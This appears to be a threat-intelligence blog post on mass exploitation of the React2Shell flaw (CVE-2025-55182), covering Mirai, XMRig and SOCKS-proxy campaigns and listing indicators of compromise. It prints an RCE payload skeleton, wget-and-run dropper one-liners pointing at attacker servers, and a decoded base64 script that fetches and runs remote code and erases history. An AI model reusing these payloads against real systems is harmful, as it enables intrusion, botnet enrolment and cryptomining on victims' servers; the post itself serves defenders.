The ELLIO sensor network has been tracking active exploitation of CVE-2025-55182 (React2Shell) in the wild. Here’s what we’re seeing.
Table of contents
The Vulnerability in 30 Seconds
React Server Components (RSC) use a “Flight” protocol for server-client communication. A prototype pollution flaw allows
attackers to inject arbitrary JavaScript that executes server-side:
{
"then": "$1:__proto__:then",
"_response": {
"_prefix": "process.mainModule.require('child_process').execSync('...')",
"_formData": {"get": "$1:constructor:constructor"}
}
}Result: Unauthenticated RCE on unpatched Next.js/React app.
How Attackers Get Command Output Back
Not all payloads are fire-and-forget. Attackers need to verify RCE works before deploying malware. We observed two main exfiltration strategies:
Strategy A: NEXT_REDIRECT with URL Parameter (Structured)

How it works:
- NEXT_REDIRECT is legitimate Next.js Server Action redirect handling
- Framework parses the digest field and returns a redirect response
- Command output appears in URL: /login?a=1679013772
- Attacker sees math result = RCE confirmed
Strategy B: Raw Digest Exfil (Simple)

How it works:
- Output goes directly into digest field
- Less structured, but works for any (small) output
- Used for ping callbacks and system fingerprinting
Reconnaissance Commands Observed

Payload Types Observed
| Payload Type | % |
|---|---|
| Mirai + Miner combo (nuts) | ~ 65% |
| Shell script dropper (rondo) | ~ 35% |
| Reconnaissance only | ~ 2% |
| Direct bot binary | 1 % |
Deep Dive – The “nuts” Campaign (Multi-Dipping)
The dominant attacker runs both Mirai AND XMRig on victims – maximizing profit from each compromised server.
Infection Chain

Stage 1: Mirai Beacon (x86)
| Property | Value |
|---|---|
| Type | Mirai variant |
| Arch | ELF 32-bit i386 |
| Packing | UPX 4.00 |
| Size | 50KB packed / 134KB unpacked |
| Purpose | Botnet registration, DDoS capability |
Execution: ./x86 reactOnMynuts- Reports back to C2 with system info
- Campaign tag for tracking infections
Stage 2: Dropper Script (bolts)


Key behaviors:
- Kills 5 known competing miners
- Renames XMRig to fghgf to evade detection
- Installs watchdog that kills competitors every 45 seconds
- Explicitly targets “rondo” campaign (turf war!?)
Stage 3: XMRig Miner (x)
| Property | Value |
|---|---|
| Version | XMRig 6.24.0 |
| Build Date | June 23, 2025 |
| Compiler | GCC 13 (Alpine Linux/musl) |
| OpenSSL | 3.0.16 |
| Packing | UPX 4.00 |
| Size | 2.7MB packed / 8.0MB unpacked |
Mining Configuration (lc):

Monero Wallet:
45Sp7oqA8vbUJyZiWhyKT7cm1tyRJ492WTwms5n1VfDbCqUcwUttVTF7PDGivefCWm7dxN3uRAAckGU9BLoMCmgAJduR4d4Why Multi-Dip?
- Mirai = DDoS-for-hire revenue + propagation to new targets
- XMRig = Passive crypto income from CPU cycles
- Competitor killer = Protects both revenue streams
This attacker monetizes victims twice while actively sabotaging competitors.
The “rondo” Campaign (Competitor)
The second-largest campaign – and explicitly targeted by the “nuts” watchdog.

Characteristics:
- Shell script handles everything server-side
- Fire-and-forget (no output capture)
- Triple download fallback
- Background execution with &
Infrastructure:
- Payload: rondo.aqu.sh
- 41.231.37.153
- 23.228.188.126
- [email protected]
Key behaviors:
Aggressive competitor killing

Security disabling:

If you know IoT devices that are running React/NextJS webservers – please drop us a line at reply[@]ellio.tech.
Multi-arch support:
After Mirai everyone is an expert in cross-compilation.
Campaign tagging:

Binary Analysis (rondo.x86_64)
| Property | Value |
|---|---|
| Type | Mirai variant |
| Arch | ELF 64-bit x86-64 |
| Size | 112KB (not packed) |
| SHA256 | d9412472a06b806f6747e44720465f4566d019371ed8024da35b5f0219469d46 |
Other Observed Payloads
Direct Bot Binary
cd /tmp; wget http://23.132.164.54/bot; chmod 777 bot; ./botInfrastructure:
- gfxnick.emerald.usbx.me
- 23.132.164.54
Alternative Staging Path
cd /dev; busybox wget http://31.56.27.76/n2/x86; chmod 777 x86; ./x86Uses /dev instead of /tmp for staging.
Binary Analysis (bot)
| Property | Value |
|---|---|
| Type | XMRig 6.24.0 (Rust wrapper) |
| Arch | ELF 64-bit x86-64 |
| Packing | UPX |
| Size | 3.7MB packed / 10.2MB unpacked |
| SHA256 (packed) | 7e0a0c48ee0f65c72a252335f6dcd435dbd448fc0414b295f635372e1c5a9171 |
| SHA256 (unpacked) | 4fa72cc7c4a63185e0232efee46d3954a73087db47ddd125c8681cab9f397b5b |
Mining configuration (embedded)

Note: Uses mining proxy (anondns.net) to hide actual wallet – more sophisticated OpSec than “nuts” campaign.
IoC List & Artifacts
Network Infrastructure – C2/Payload Servers
193.34.213.150 # nuts campaign – Mirai + miner
41.231.37.153 # rondo campaign
23.228.188.126 # rondo campaign
23.132.164.54 # bot binary hosting
31.56.27.76 # alternative binary
45.157.233.80 # recon ping target
Network Infrastructure – Mining Pools
205.185.126.196:443 # Monero pool (primary)
37.114.37.94:80 # Monero pool (backup)
37.114.37.82:80 # Monero pool (backup)
Domains
gfxnick[.]emerald[.]usbx[.]me # Seedbox-hosted malware
URLs
hXXp://193.34.213.150/nuts/x86
hXXp://193.34.213.150/nuts/bolts
hXXp://193.34.213.150/nuts/x
hXXp://193.34.213.150/nuts/lc
hXXp://41.231.37.153/rondo.aqu.sh
hXXp://23.228.188.126/rondo.aqu.sh
hXXp://23.132.164.54/bot
hXXp://gfxnick.emerald.usbx.me/bot
hXXp://31.56.27.76/n2/x86
File Hashes (SHA256)
# nuts campaign – XMRig miner
2530ebc8e77c784ffe628b3588739ff096a2af4437656144983d1ba04b11538f x (packed)
0c748b9e8bc6b5b4fe989df67655f3301d28ef81617b9cbe8e0f6a19d4f9b657 x (unpacked)
# nuts campaign – Mirai variant
858874057e3df990ccd7958a38936545938630410bde0c0c4b116f92733b1ddb x86 (packed)
d2942d3b9b2e2dc98a34dc5a0d35c0ff7cb5ab419dfba7b1fca32fb6927732c4 x86 (unpacked)
Monero Wallet
45Sp7oqA8vbUJyZiWhyKT7cm1tyRJ492WTwms5n1VfDbCqUcwUttVTF7PDGivefCWm7dxN3uRAAckGU9BLoMCmgAJduR4d4
File Paths (Runtime)
/tmp/fghgf # Renamed XMRig
/tmp/config.json # Mining config
/dev/health.sh # Competitor killer watchdog
/dev/x86 # Alternative staging
/tmp/bot # Generic bot binary
Process Names
fghgf # Obfuscated XMRig
health.sh # Watchdog
reactOnMynuts # Campaign tag (argv)
Processes Killed by Watchdog
xmrig
softirq
watcher
/tmp/a
rondo # Competing campaign!
HTTP Indicators
Headers:
Next-Action: *
RSC: 1
Content-Type: multipart/form-data
Data collected from ELLIO honeypot infrastructure. React2Shell (CVE-2025-55182) affects React 19.x and Next.js 15.x/16.x –
patch immediately.
Conclusion
Nothing in this stack is novel except step one. The operators stitched a new React2Shell exploit onto a classic kill chain and pointed it at as many vulnerable hosts as possible. That’s what Mass Exploitation looks like in 2025: reuse everything, just swap the front door. For defenders, that means shifting to a pre-attack posture around React/Next.js and other web frameworks, not waiting for miners and bots to show up in logs.
Update 6 Dec 2025

Base64-Encoded Payload (59[.]7[.]217[.]245)
Raw Exploit Payload

Base64 Decoded
KGN1cmwgLWsgaHR0cDovLzU5LjcuMjE3LjI0NTo3MDcwL2Muc2h8fHdnZXQgLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSAtcSAtTy0gaHR0cDovLzU5LjcuMjE3LjI0NTo3MDcwL2Muc2gpPj4vdmFyL3RtcC81LnNoDecodes to:

The shell script downloads actual SOCKS proxy binary:

Network indicators:
- 59.7.217.245:7070
- hXXp://59.7.217.245:7070/c.sh
Hashes (Go SOCKS proxy binary)
- cc17c5a982a899986c292a41cdc0dfe75b7126b4833521a9b010722a382d11e8 app2 (UPX packed)
- 9e8778cf70e7ef90f3de2a945ae453b5f1b9eb8d2f30a6888f8fc8331f96c16e app2 (unpacked)
Full Chain
Update 7 Dec 2025
Hellknight.xyz
A new payload was observed:

Base64 content:
dW5zZXQgSElTVCBISVNURklMRSBzYXZlaGlzdG9yeSBTU0hfQ09OTkVDVElPTiBTU0hfQ0xJRU5UO2V4cG9ydCBURVJNPXZ0MTAwOwpweXRob24zIC1jICJpbXBvcnQgdXJsbGliLnJlcXVlc3QgYXMgdTsgb3BlbignL3RtcC9qcy5zaCcsJ3diJykud3JpdGUodS51cmxvcGVuKCdodHRwczovL2FwaS5oZWxsa25pZ2h0Lnh5ei9qcycpLnJlYWQoKSkiCmJhc2ggL3RtcC9qcy5zaCAxPi9kZXYvbnVsbCAyPi9kZXYvbnVsbApzbGVlcCAzO3JtIC1SZiAvdG1wL2pzLnNoOwoDecoded:
unset HIST HISTFILE savehistory SSH_CONNECTION SSH_CLIENT;export TERM=vt100;
python3 -c "import urllib.request as u; open('/tmp/js.sh','wb').write(u.urlopen('https://api.hellknight.xyz/js').read())"
bash /tmp/js.sh 1>/dev/null 2>/dev/null
sleep 3;rm -Rf /tmp/js.sh;Attack chain

The obfuscated “js” file has a single detection on VT:

IoCs
Domain: api.hellknight.xyz
URL: hXXXs://api.hellknight.xyz/js
SHA256: 986b2532a7d955074dbd8a1a5dec3ce242997d593072fa641d09e1eddc5400d1
Reverse shell payload
Another payload was observed, this time pinging back to the source attack IP using nc.
React payload

Connecting to C2

After sending “bait” responses no immediate second stage was provided.
IoCs
Source: 171.252.32.135
